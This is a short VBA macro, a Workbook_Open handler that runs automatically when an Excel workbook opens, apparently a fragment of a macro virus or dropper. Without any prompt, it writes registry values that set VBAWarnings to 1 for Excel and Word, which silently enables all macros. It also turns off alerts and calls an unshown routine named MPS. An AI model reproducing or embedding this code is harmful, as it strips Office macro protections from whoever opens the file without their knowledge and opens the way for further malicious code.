 Private Sub Workbook_Open()
Dim i As Integer
For i = 1 To ActiveWorkbook.Sheets.Count
ActiveWorkbook.Sheets(i).Visible = xlSheetVisible
Next i
RegKeySave "HKCU\Software\Microsoft\Office\" & Application.Version & "\Excel\Security\VBAWarnings", 1, "REG_DWORD"
RegKeySave "HKCU\Software\Microsoft\Office\" & Application.Version & "\Word\Security\VBAWarnings", 1, "REG_DWORD"
Application.DisplayAlerts = False
SheetCount = Worksheets.Count
Call MPS
ActiveWorkbook.Sheets(1).Select
SheetsChanged = False
End Sub